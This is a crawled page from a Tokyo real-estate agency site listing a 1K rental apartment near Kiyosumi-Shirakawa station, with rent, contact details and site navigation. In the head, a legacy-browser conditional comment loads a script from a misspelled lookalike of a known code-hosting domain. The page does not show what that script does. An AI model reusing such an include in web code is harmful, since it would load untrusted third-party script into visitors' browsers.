

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pure-fudosan-consultant.tokyo/menu/384388
body_size: 3531
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>サンリット大幹２０２号室 - サンリットホーム</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="サンリットホーム" />
<meta name="description" content="半蔵門線『清澄白河』駅徒歩２分　１Ｋ（21.19㎡）　賃料82,000円/月　管理費3,000円/月　南向き　駅近" />
<meta property="og:title" content="サンリット大幹２０２号室" />
<meta property="og:image" content="https://cdn.goope.jp/29608/160229155310-56d3ead6072c2.png" />
<meta property="og:site_name" content="サンリットホーム" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="サンリットホーム / RSS" href="/feed.rss" />
<link rel="stylesheet" type="text/css" href="/css/font-awesome/css/font-awesome.min.css" media="all" />
<style type="text/css" media="all">@import "/style.css?199541-1441001642";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/assets/easing/easing.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/js/lib/jquery.clipsquareimage.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/mobilemenu/mobilemenu.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<script>
  $(function(){
    //開閉メニュー
    $("body").mobile_menu({
      menu: ['#main-nav ul'],
      menu_width: 200,
      prepend_button_to: '#mobile-bar'
    });
    //thickbox
    $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});
  });
  //クリップイメージ
  $(window).on('load resize', function() {
    $('.photo_thumb > a.thickbox img').clipSquareImage();
  });
</script>

  </head>
  <body id="menu" class="color_01 color_bg_01 w_100">

  <!-- header/ -->
  <div id="header" class="color_bg_01">

    <!-- header_inner/ -->
    <div id="header_inner" class="clearfix">

      <!-- smartphone_gnav/ -->
      <nav id="main-nav">
        <ul class="gnav_smart_phone">
          
          <li>
            <a href="/"  class="footer_navi_top">トップページ</a>
          </li>
          
          <li>
            <a href="/info"  class="footer_navi_info">インフォメーション</a>
          </li>
          
          <li>
            <a href="/photo"  class="footer_navi_photo">写真</a>
          </li>
          
          <li>
            <a href="/menu"  class="footer_navi_menu active">サービス</a>
          </li>
          
          <li>
            <a href="/calendar"  class="footer_navi_calendar">カレンダー</a>
          </li>
          
          <li>
            <a href="/about"  class="footer_navi_about">会社情報</a>
          </li>
          
          <li>
            <a href="/contact"  class="footer_navi_contact">お問い合わせ</a>
          </li>
          
          <li>
            <a href="/free/page-address"  class="footer_navi_free free_69097">最新情報</a>
          </li>
          
          <li>
            <a href="/staff"  class="footer_navi_staff">スタッフ紹介</a>
          </li>
          
          <li>
            <a href="/recruit"  class="footer_navi_recruit">求人ページ</a>
          </li>
          
        </ul>
      </nav>
      <!-- /smartphone_gnav -->

      <!-- tel_number/ -->
      <div class="tel_area shop_tel clearfix">
        <div class="tel_area_inner">
          <nav id="mobile-bar"></nav>
          <div class="tel_mail shop_tel clearfix">
            <div class="tel_number shop_tel"><i class="fa fa-phone-square color_03"></i>03-5809-8578</div>
            <a class="color_02 tel_area_mail color_bg_02 border_radius" href="https://pure-fudosan-consultant.tokyo/contact">
              <div><i class="fa fa-envelope-o"></i>お問い合わせ</div>
            </a>
            <!-- スマホ用お問い合わせ -->
            <a class="tel_area_mail_mobile color_bg_01 border_radius" href="https://pure-fudosan-consultant.tokyo/contact">
              <div><i class="fa fa-envelope-o"></i></div>
            </a>
          </div>
        </div>
      </div>
      <!-- /tel_number -->

      <!-- site_title/ -->
      <div class="site_title">
        <h1 class="site_logo color_01 bold"><a href="https://pure-fudosan-consultant.tokyo"><img src='//cdn.goope.jp/29608/150823180801hmee_s.jpg' alt='サンリットホーム' /></a></h1>
        <div class="site_description">Welcome to our homepage</div>
      </div>
      <!-- /site_title -->
    </div>
    <!--/header_inner-->

    <!-- gnav/ -->
    <div class="gnav border_top">
      <ul class="gnav_inner">
        
        <li><a href="/"  class="navi_top">トップページ</a></li>
        
        <li><a href="/info"  class="navi_info">インフォメーション</a></li>
        
        <li><a href="/photo"  class="navi_photo">写真</a></li>
        
        <li><a href="/menu"  class="navi_menu active">サービス</a></li>
        
        <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
        
        <li><a href="/about"  class="navi_about">会社情報</a></li>
        
        <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
        
        <li><a href="/free/page-address"  class="navi_free free_69097">最新情報</a></li>
        
        <li><a href="/staff"  class="navi_staff">スタッフ紹介</a></li>
        
        <li><a href="/recruit"  class="navi_recruit">求人ページ</a></li>
        
      </ul>
    </div>
    <!-- /gnav -->

  <div class="separate_line"></div>
  </div>
  <!-- /header -->

    <div id="wrapper">
      <div id="wrapper_inner"  class="clearfix">




    

    

    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
    <h2 class="page_title">サービス</h2>

    <!-- main/ -->
    <div id="main">
      <div id="main_inner">
        <div class="menu_area">
          
          <div class="menu_list">
            <div class="category bold font_20">
              <div>
                <span>賃貸情報</span>
              </div>
              <p class="border_top"></p>
            </div>
            
            <div class="menu">
              <div class="menu_body">
                <img src='//cdn.goope.jp/29608/160229155310-56d3ead6072c2.png' alt='居室.png'/>
                <div class="clearfix">
                  <div class="menu_title font_20 bold"><img src='/img/icon/recommend.gif'/><a href="/menu/384388">サンリット大幹２０２号室</a></div>
                  <div class="menu_price"><span class="menu_price"></span> </div>
                </div>
                <p>半蔵門線『清澄白河』駅徒歩２分　１Ｋ（21.19㎡）　賃料82,000円/月　管理費3,000円/月　南向き　駅近</p>
              </div>
              <br class="clear" />
            </div>
          
          </div>
        
        </div>
        

    

    

    

    

    
    

    
    </div>
  </div>
  <!-- /main -->

    <div class="side_wrap clearfix">
      <!-- info_area/ -->
      <div class="top_info_area">
        <h2 class="info_area_title">Information</h2>
        <ul class="top_info_message">
          
        </ul>
      </div>
      <!-- /info_area -->

      <!-- sidebar/ -->
      <div id="sidebar" class="clearfix">
          <!-- sub_navi_side/ -->
          <ul class="sub_navi_side">
            
            
            
            
            
            
            
            <ul class="sub_navi">
<li><a href='/menu/c524871'>有資格者による不動産コンサルタント（1）</a></li>
<li><a href='/menu/c309218'>売買情報（22）</a></li>
<li><a href='/menu/c309217'>賃貸情報（82）</a></li>
<li><a href='/menu/c1'>指定なし（1）</a></li>
</ul>

            
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>

          <script>
            // /リストの前に矢印を挿入
            $(function() {
              $(".sub_navi > li > a").prepend("<i></i>");
              $(".sub_navi > li > a > i").addClass("fa , fa-angle-right");
            });
          </script>

          <!-- /sub_navi_side -->
          <!-- today_area/ -->
          <div class="today_area border border_radius color_01">
            <div class="footer_info_title">2026.01.21 Wednesday</div>
            
            <div class="today_schedule">
              <div class="today_schedule_title">
                <a href="/calendar/1011762"> 定休日</a>
              </div>
            </div>
            
          </div>
          <!-- /today_area -->
          <!-- side_tel_area/ -->
          <div class="side_tel_area shop_tel clearfix border border_radius shop_tel">
            <div class="side_shop_tel"><i class="fa fa-phone-square side_fa-phone-square color_03"></i>03-5809-8578</div>
            <a class="color_02 side_tel_area_mail color_bg_02 link_color_02 border_radius" href="https://pure-fudosan-consultant.tokyo/contact">
              <div><i class="fa fa-envelope-o side_fa-envelope-o"></i>お問い合わせ</div>
            </a>
          </div>
          <!-- /side_tel_area -->
          <!-- navi_parts_area/ -->
          <div class="navi_parts_area">
            
            <br class="clear" />
          </div>
          <!-- /navi_parts_area -->
      </div>
      <!-- /sidebar -->
    </div>
    <!-- /side_wrap -->

      </div>
      <!-- /wrapper_inner -->
    </div>
    <!-- /wrapper -->

  <!-- footer_navi/ -->
  <div class="footer_navi color_bg_03">
    <!-- footer_navi_inner/ -->
    <ul class="footer_navi_inner clearfix">
    
      <li><a href="/"  class="footer_navi_top">トップページ</a></li>
    
      <li><a href="/info"  class="footer_navi_info">インフォメーション</a></li>
    
      <li><a href="/photo"  class="footer_navi_photo">写真</a></li>
    
      <li><a href="/menu"  class="footer_navi_menu active">サービス</a></li>
    
      <li><a href="/calendar"  class="footer_navi_calendar">カレンダー</a></li>
    
      <li><a href="/about"  class="footer_navi_about">会社情報</a></li>
    
      <li><a href="/contact"  class="footer_navi_contact">お問い合わせ</a></li>
    
      <li><a href="/free/page-address"  class="footer_navi_free free_69097">最新情報</a></li>
    
      <li><a href="/staff"  class="footer_navi_staff">スタッフ紹介</a></li>
    
      <li><a href="/recruit"  class="footer_navi_recruit">求人ページ</a></li>
    
    </ul>
    <!-- /footer_navi_inner -->
  </div>
  <!-- /footer_navi -->

  <!-- footer_info/ -->
  <div class="footer_info color_bg_03">
    <div class="border_top_02"></div>
    <div class="border_top_03"></div>

    <!-- footer_info_inner/ -->
    <div class="footer_info_inner clearfix">

      <!-- footer_address/ -->
      <div class="footer_address">
        <div class="footer_address_shopname shop_name bold">Ｐｕｒｅ不動産コンサルタント㈱　サンリットホーム<a class="shop_rss" href="/feed.rss"><i class="fa fa-rss-square"></i></a></div>
        <div class="footer_address_zipcode">〒135-0021</div>
        <div class="footer_address_address">東京都江東区白河２－１６－８サンリット大幹１F</div>
        <div class="footer_address_tel shop_tel">03-5809-8578</div>
      </div>
      <!-- /footer_address -->

      <!-- footer_info_qr/ -->
      <div class="footer_info_qr qr_area">
        <div>
          <div class="footer_info_qr_text bold">Mobile</div>
          <div><img src="//r.goope.jp/qr/pure-fudosan-c"width="100" height="100" /></div>
        </div>
      </div>
      <!-- /footer_info_qr -->

      <!-- counter_area/ -->
      <div class="footer_info_counter counter_area">
        <div class="footer_info_title bold">カウンター</div>
        <div class="counter_today">
        Today&nbsp;:&nbsp;<span class="num">166</span>
        </div>
        <div class="counter_yesterday">
        Yesterday&nbsp;:&nbsp;<span class="num">284</span>
        </div>
        <div class="counter_total">
        Total&nbsp;:&nbsp;<span class="num">379747</span>
        </div>
      </div>
      <!-- /counter_area -->

    </div>
    <!-- /footer_info_inner -->
  </div>
  <!-- /footer_info -->

  <!-- footer_copyright/ -->
  <div class="footer_copyright color_bg_02 color_02">
    <div class="footer_copyright_inner">
      <div class="copyright">&copy;2026 <a href="https://pure-fudosan-consultant.tokyo" class="link_color_02">Ｐｕｒｅ不動産コンサルタント㈱　サンリットホーム</a>. All Rights Reserved.</div>
      <div class="powered">Powered by <a class="link_color_02" href="https://goope.jp/">グーペ</a> / <a class="link_color_02" href="https://admin.goope.jp/">Admin</a>
      </div>
    </div>
  </div>
  <!-- /footer_copyright -->

  <!-- TopのWelcomeエリアのサブ画像を登録します -->
  <script>
  $(function() {
    //welcomeエリアのサブ画像を登録します。
    $("<img>").appendTo(".welcome_area_photo").attr("src" , "img/blank.gif");
    //サブ画像が登録されてない場合、画像エリアを削除。
    if($(".welcome_area_photo img").attr("src")=="img/blank.gif") {
    $(".welcome_area_photo img").css("display" , "none");
    }
  });
  </script>
</body>
</html>
